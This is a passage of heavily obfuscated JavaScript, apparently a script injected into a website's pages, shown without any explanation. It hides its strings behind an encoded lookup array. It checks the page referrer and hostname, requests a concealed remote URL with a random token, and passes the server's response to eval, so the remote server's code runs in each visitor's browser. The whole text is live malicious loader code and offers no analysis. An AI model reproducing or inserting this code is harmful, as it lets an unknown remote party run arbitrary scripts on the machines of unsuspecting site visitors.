v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};